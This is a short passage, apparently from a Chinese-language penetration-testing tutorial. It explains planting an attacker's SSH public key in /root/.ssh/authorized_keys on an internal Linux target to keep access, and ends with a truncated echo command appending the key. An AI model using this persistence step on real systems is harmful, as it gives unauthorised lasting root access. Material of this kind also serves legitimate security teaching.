 0x03 linux目标机写入公钥
1. 自行上传公钥到内网linux,并将其保存到/root/.ssh/目录下,文件名改为authorized_keys，或者命令执行用echo追加
2. 如目标已事先存在authorized_keys文件,直接往最后追加即可
3. 注意：再操作之前要对原authorized_keys进行“备份”，以备不时之需。
GRADLE
1 # echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQC8Zrks74SYQ4JzKFvYPyL2tG+Scx/y/gIDk5znJF6XKjJ2MFS7Rf